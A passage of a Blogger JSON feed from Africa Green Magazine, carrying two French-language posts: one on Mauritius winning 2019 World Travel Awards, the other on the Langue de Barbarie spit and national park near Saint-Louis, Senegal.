sauvage"},{"term":"#birthdaytrees"},{"term":"2022"},{"term":"Adaptation"},{"term":"Africa Investment Forum"},{"term":"Amérique"},{"term":"Appel à Candidature"},{"term":"Arbres"},{"term":"Archi-Now"},{"term":"Architecture"},{"term":"Argentine"},{"term":"Atelier"},{"term":"Atténuation"},{"term":"Audiovisuel"},{"term":"Automobile"},{"term":"Autosuffisance"},{"term":"BGCI"},{"term":"Bactéries"},{"term":"Bambou"},{"term":"Banques"},{"term":"Biodigesteur"},{"term":"Bouteilles plastiques"},{"term":"Bruxelles"},{"term":"CCNUCC"},{"term":"CILSS"},{"term":"CMAE"},{"term":"Campagne"},{"term":"Campagne agricole"},{"term":"Cancer"},{"term":"Cap-Vert"},{"term":"Chanvre"},{"term":"Charte"},{"term":"Chasse"},{"term":"Chili"},{"term":"Choléra"},{"term":"Chronique"},{"term":"Climate"},{"term":"Coal"},{"term":"Concours"},{"term":"Conseils"},{"term":"Conservation Justice"},{"term":"Convention de Minamata"},{"term":"Convention sur la biodiversité"},{"term":"Coronavirus"},{"term":"Cuivre"},{"term":"Céréale"},{"term":"Deforestation"},{"term":"Dessalement"},{"term":"Djibouti"},{"term":"Drogue"},{"term":"Dubaï"},{"term":"Débat"},{"term":"Ebola"},{"term":"Ecofin"},{"term":"Ecology"},{"term":"Economie locale"},{"term":"Egaé"},{"term":"Enfants"},{"term":"Environmental risk"},{"term":"Espace"},{"term":"Farming"},{"term":"Femm"},{"term":"Finances"},{"term":"Fire"},{"term":"Fitch solutions"},{"term":"Fleuves"},{"term":"Flore"},{"term":"Fonio"},{"term":"Forum mondiale"},{"term":"Foundiougne"},{"term":"Fêtes"},{"term":"GIM-UEMOA"},{"term":"Grande Muraille Verte"},{"term":"Guerre"},{"term":"Géostratégie"},{"term":"IUCN Congress"},{"term":"IWA"},{"term":"Immigration"},{"term":"Iran"},{"term":"Israël"},{"term":"Johnson\u0026Johnson"},{"term":"Karité"},{"term":"La Nina"},{"term":"Labour"},{"term":"Leadership"},{"term":"Les Expertes"},{"term":"Liban"},{"term":"Logistique"},{"term":"Maladie de Chagas"},{"term":"Manifestations"},{"term":"Mayotte"},{"term":"Mercure"},{"term":"Multinationales"},{"term":"NASH"},{"term":"NDC"},{"term":"NEPAD"},{"term":"Naufrage"},{"term":"Népal"},{"term":"ODD"},{"term":"OIM"},{"term":"Objets d'arts"},{"term":"Oceans"},{"term":"One Health"},{"term":"Orage"},{"term":"Orages"},{"term":"Orpaillage"},{"term":"Oéliculture"},{"term":"PACJA"},{"term":"PAM"},{"term":"PRCM"},{"term":"Pareel"},{"term":"Paris"},{"term":"Pierre précieuse"},{"term":"Pneumonie"},{"term":"Pollution visuelle"},{"term":"Primate"},{"term":"Proche-Orient"},{"term":"Programme Alimentaire Mondial"},{"term":"Présentation"},{"term":"Publicité"},{"term":"Pérou"},{"term":"Québec"},{"term":"RDC"},{"term":"Rampao"},{"term":"Red list"},{"term":"Riziculture"},{"term":"Réseautage"},{"term":"Réserve naturelle"},{"term":"Réserve écologique"},{"term":"Réserves naturelles"},{"term":"Sharm El-Sheikh"},{"term":"Sierra Leone"},{"term":"Smart cities"},{"term":"Social change factory"},{"term":"Solar Energy"},{"term":"Sommet"},{"term":"Space"},{"term":"Sport"},{"term":"Statistiques"},{"term":"Sudan"},{"term":"Suède"},{"term":"Textile"},{"term":"Tong"},{"term":"Tortues"},{"term":"Trafique"},{"term":"Typhon"},{"term":"UEMOA"},{"term":"UN Women"},{"term":"UNAE"},{"term":"UNEP"},{"term":"Ukraine"},{"term":"Union Africaine"},{"term":"Union Européenne"},{"term":"Vaccination"},{"term":"Volcan"},{"term":"Végétarien"},{"term":"Wascal"},{"term":"Waste"},{"term":"We_fi"},{"term":"World"},{"term":"agroécologie"},{"term":"canne blanche"},{"term":"communication"},{"term":"dermopigmentation"},{"term":"e-déchets"},{"term":"finances vertes"},{"term":"inn"},{"term":"micro-plastique"},{"term":"mouvement des vendredis"},{"term":"one ocean summit"},{"term":"reports"},{"term":"restauration des sols"},{"term":"tatouage"},{"term":"Éléphant"},{"term":"Évaluation"},{"term":"économie verte"}],"title":{"type":"text","$t":"Africa Green Magazine"},"subtitle":{"type":"html","$t":"Africa Green Magazine, le principal média d'information environnemental de l'Afrique.\nA.G.M. se veut être un acteur majeur de l'information environnementale​ Africaine en traitant des actualités liées à la Gestion des ressources naturelles du continent, les changements climatiques​, la pollution, la gestion des déchets, la faune, les forêts etc...\nLe challenge d'une transition environnementale passe par l'éducation, la formation et la sensibilisation des populations.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Villes+d%27Afrique?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/search\/label\/Villes%20d%27Afrique"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Villes+d%27Afrique\/-\/Villes+d%27Afrique?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-7911663490794956563"},"published":{"$t":"2019-06-26T05:36:00.001-07:00"},"updated":{"$t":"2019-06-26T05:36:31.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tourisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villes d'Afrique"}],"title":{"type":"text","$t":"World Travel Award : Maurice meilleure destination touristique de l’océan Indien"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGlfrZH5LbSiRPav_zbfy7Lc_sudW9X6VdDsuiOyG1KuwIcKSpn_OP7EnEAAyAo1zNPMRnBQQ0v1eYejYsHnzSbUXzGb88h_lFzAFBKoyQrEHgUb33vbvzV6CvZxhrH8GHpJ1ogF1DK9w\/s1600\/ile-maurice-made-in-ocean-indien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"650\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGlfrZH5LbSiRPav_zbfy7Lc_sudW9X6VdDsuiOyG1KuwIcKSpn_OP7EnEAAyAo1zNPMRnBQQ0v1eYejYsHnzSbUXzGb88h_lFzAFBKoyQrEHgUb33vbvzV6CvZxhrH8GHpJ1ogF1DK9w\/s640\/ile-maurice-made-in-ocean-indien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt;\"\u003EDes dizaines de récompenses. Une fois de plus, le\npays a décroché des prix décernés par des professionnels lors du des World\nTravel Awards. De quoi encourager l’expansion de notre secteur touristique.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe\npays confirme de nouveau sa position de ‘Leading Destination 2019’ de tourisme\nde l’océan Indien. Une distinction qui place Maurice sur la plus haute marche\ndu podium de la région. Le prix a été décerné lors des World Travel Awards qui\ns’est tenu à Maurice pour la première fois depuis 26 ans d’histoire de cette\nprestigieuse cérémonie de récompense.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjnw2sl1xxUVK6nIzKdwvZCAjAWoN3XhBOKU7Hk1fmcJvjoKi6ZuMTfXpCGhlIHoLORlsXmkwE1wNfJtxvZbsemq23_AyKHLAelSzyKpm3JKdQPAUwgol7_6EqCaep-E5B64fLoBQcNgU\/s1600\/mi-plage-ile-maurice.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjnw2sl1xxUVK6nIzKdwvZCAjAWoN3XhBOKU7Hk1fmcJvjoKi6ZuMTfXpCGhlIHoLORlsXmkwE1wNfJtxvZbsemq23_AyKHLAelSzyKpm3JKdQPAUwgol7_6EqCaep-E5B64fLoBQcNgU\/s640\/mi-plage-ile-maurice.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EElle s’est déroulée dans la nuit de\nsamedi 1er juin à l’hôtel Sugar Beach, Flic-en-Flac. Le pays a également\ndécroché les distinctions d’Indian Ocean Leading Wedding Destination’, d’Indian\nOcean Adventure Tourism Destination et de ‘Leading Cruise Destination’ de cette\nédition 2019. Tandis que la Mauritius Tourism Promotion Authority s’est vue\ndécerner le prix de ‘Leading Tourism Board’ de l’océan Indien. Le ministre du\nTourisme, Anil Gayan, a affirmé que c’est une immense fierté pour Maurice. Il a\najouté que « ces distinctions sont les preuves que la communauté internationale\nreconnaît le travail accompli par le pays pour améliorer le produit touristique\nà Maurice. »\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAnil Gayan a ajouté que le gouvernement ne peut ignorer le\ntourisme comme moteur du développement humain, économique et social du pays.\nPour lui, le tourisme représente également une passerelle entre les différentes\ncultures. « Le tourisme permet d’éliminer des tendances négatives notamment la\nxénophobie, le nationalisme et le terrorisme ». L’invité d’honneur de\nl’évènement était le Premier ministre adjoint, Ivan Collendavelloo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ECe dernier,\ndans son discours, a soutenu qu’il nous faut nous adapter avec l’évolution du\nsecteur touristique. Il a souligné les obstacles « la compétition, les avancées\ntechnologiques font qu’il est aujourd’hui plus difficile de construire un\nsecteur touristique plus créatif et plus attrayant pour faire face à nos\ncompétiteurs ». Ivan Collendavelloo a salué l’apport de la compagnie nationale\nAir Mauritius qui assure la connectivité aérienne dans la région, ce qui est\nl’un des plus grands challenges de l’industrie. Air Mauritius Survole le WTA\n2019 Air Mauritius, la compagnie nationale d’aviation, a frappé fort pour cette\nédition 2019 des World Travel Awards.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EElle a raflé la grande majorité des\ntrophées dédiés à l’aviation dans la région. MK a reçu les distinctions\nsuivantes : le ‘Indian Ocean Leading Airline’, le ‘Indian Ocean Leading\nBusiness class’, le ‘Indian Ocean’s Leading Airline Brand’, le ‘Indian Ocean\nleading Airport Lounge’ et le Indian Ocean Leading Cabin Crew.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes récompenses\nont été présentées à Raja Buton Chief Operating Officer ainsi que d’autres\nhauts cadres de la compagnie nationale d’aviation. Le CEO de MK a préféré\nassocier le personnel de la compagnie à l’évènement, car Somas Appavou a voulu,\npar cette action « consacrer ces récompenses aux employés de MK qui ont\ntravaillé corps et âme pour le bien-être des passagers.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EComme toute entreprise\nmauricienne, l’hospitalité est dans notre ADN et nous nous efforçons à\naméliorer constamment nos produits et services » affirme le CEO d’Air\nMauritius. Somas Appavou rappelle que la compagnie continuera sur sa lancée\npour renouveler sa flotte.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EUn Airbus A330neo a été livré en avril 2019 et un\ndeuxième avion du même modèle sera réceptionné dans les semaines à venir. Ces\nnouvelles générations d’appareils sont équipées de divers des accessoires pour\nmaximiser le confort des passagers. Quatre des avions de MK, (deux A340 et deux\nA330-200) de la flotte existante seront remis à neuf pour assurer le même\nconfort intérieur.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ESource:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/commissionoceanindien.org\/fileadmin\/resources\/Revue\/Revue_de_presse_2019\/Revue_de_presse_du_28_mai_au_3_juin_2019.pdf\" style=\"background-color: white; color: #358bd4; cursor: pointer; font-family: Abel; font-size: 17px; outline-offset: -2px; outline: none;\" target=\"_blank\"\u003Ecommuniqué de presse de la Commission de l’Océan Indien du 28 mai 2019\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/7911663490794956563\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/06\/world-travel-award-maurice-meilleure.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7911663490794956563"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/7911663490794956563"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/06\/world-travel-award-maurice-meilleure.html","title":"World Travel Award : Maurice meilleure destination touristique de l’océan Indien"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGlfrZH5LbSiRPav_zbfy7Lc_sudW9X6VdDsuiOyG1KuwIcKSpn_OP7EnEAAyAo1zNPMRnBQQ0v1eYejYsHnzSbUXzGb88h_lFzAFBKoyQrEHgUb33vbvzV6CvZxhrH8GHpJ1ogF1DK9w\/s72-c\/ile-maurice-made-in-ocean-indien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-9200754507748431534"},"published":{"$t":"2019-06-02T16:09:00.000-07:00"},"updated":{"$t":"2019-06-02T16:09:47.844-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Découverte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villes d'Afrique"}],"title":{"type":"text","$t":"SÉNÉGAL\/ La Langue de Barbarie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD-SM4vPoTDis9f1Vup63QSqpnakxmeFN2eItjjGvDdO5y5VdN05KEAjy6dTegRj6W4L_TD4gKStWVEHrO9Drn_fbyM6d5fyf-vTmeV1Un8SbHcyTBKblujTmQLPN6VE5BdZYe1hBHGMs\/s1600\/region-15-768x511.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"511\" data-original-width=\"768\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD-SM4vPoTDis9f1Vup63QSqpnakxmeFN2eItjjGvDdO5y5VdN05KEAjy6dTegRj6W4L_TD4gKStWVEHrO9Drn_fbyM6d5fyf-vTmeV1Un8SbHcyTBKblujTmQLPN6VE5BdZYe1hBHGMs\/s640\/region-15-768x511.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNé de l’affrontement du fleuve Sénégal avec l’océan Atlantique, la Langue de Barbarie est une longue bande d’une trentaine de kilomètre s’étirant du nord au Sud de Saint-Louis, depuis la frontière Mauritanienne et quartier de Sal-Sal le long de la côte Sénégalaise jusqu’à l’embouchure du fleuve Sénégal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn octobre 2003 craignant une inondation de Saint-Louis du Sénégal, le Président Sénégalais de l’époque Maître Abdoulaye Wade ordonna d’y creuser une brèche à 7km de l’ancienne capitale avec l’aide de techniciens marocains. Depuis ce jour la brèche n’a cessée de s’élargir vers le sud, créant d’énormes changements environnementaux et destruction notamment le village de Doun Baba Dièye.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjyGIitZV1r-h-f1tqMDGUqdWFRk28Mpj_oqD1YU1dWi9qzuA-0ljOakDb6qXFDAArUuwKZbwZPzuo3anA_Vj9KpLTMrhugAF7wFYeP6vNf9fwj-e6ukoH4YIuUrFooLTSTNjcGNtCV60\/s1600\/Saint-Louis801-768x511.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"511\" data-original-width=\"768\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjyGIitZV1r-h-f1tqMDGUqdWFRk28Mpj_oqD1YU1dWi9qzuA-0ljOakDb6qXFDAArUuwKZbwZPzuo3anA_Vj9KpLTMrhugAF7wFYeP6vNf9fwj-e6ukoH4YIuUrFooLTSTNjcGNtCV60\/s640\/Saint-Louis801-768x511.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSaint-Louis80[1]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa Langue de Barbarie est donc scindée en deux parties qui s’éloignent chaque jour un peu plus, de quelques mètres en 2003 à plusieurs kilomètres aujourd’hui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTransformée en nouvelle embouchure, elle est aujourd’hui préférée comme point de passage par la plupart des pêcheurs des quartiers de Guet Ndar, Ndar toute, Goxumbacc ou Santiaba. En effet, les pirogues qui auparavant étaient débarquées sur la plage, sont désormais amarrées sur le fleuve Sénégal. Plus pratique mais très dangereux, ce passage a déjà vu de nombreux naufrages et des morts par dizaines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyUdQCgVYUE60R9jpQ2SdNf4mKaApXMWwnQtpniLQalaYrJc7lv7OPkuXiChVfLwhy1Qzk33k-p6Ryxa9DgOz4EI1GB05_J0wCURJxwGHHJQNl7xOWsGDmA108SIDcgS_8ZZjUeinRZ8\/s1600\/002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSyUdQCgVYUE60R9jpQ2SdNf4mKaApXMWwnQtpniLQalaYrJc7lv7OPkuXiChVfLwhy1Qzk33k-p6Ryxa9DgOz4EI1GB05_J0wCURJxwGHHJQNl7xOWsGDmA108SIDcgS_8ZZjUeinRZ8\/s640\/002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Parc national de la Langue de Barbarie (PNLB)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe Parc National de la Langue de Barbarie est l’un des 6 parcs nationaux au Sénégal. Il est situé dans le Gandiolais à une vingtaine de kilomètres au sud de Saint-Louis, en grande partie sur la Langue de Barbarie jusqu’aux marigots des rives continentales du fleuve et quelques îlots comme la fameuse « île aux oiseaux » qui accueille d’avril à octobre, des milliers d’oiseaux migrateurs, le temps de la nidification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRéserve ornithologique fragile de 2000 hectares créée en 1976 , le Parc de la Langue de Barbarie s’étire sur une quinzaine de kilomètres et une largeur de quelques centaines de mètres à près d’un kilomètre entre le fleuve Sénégal et l’Océan Atlantique. Sa partie exposée à la mer est constituée de dunes fixées par des filaos alors que côté plage, le sable sert de ponte pour les tortues marines.\u003Cbr \/\u003E\nUn site remarquable où vous pourrez admirer entre autre flamants roses, pélicans, cormorans, hérons, aigrettes garzettes, vanneaux éperonnés, dendrocygnes, sternes, goélands et mouettes…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPar Eddy Graëff. Photos : Laurent Gerrer et Eddy Graëff\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLien : www.saintlouisdusenegal.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/9200754507748431534\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/06\/senegal-la-langue-de-barbarie.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9200754507748431534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/9200754507748431534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/06\/senegal-la-langue-de-barbarie.html","title":"SÉNÉGAL\/ La Langue de Barbarie"}],"author":[{"name":{"$t":"Axel 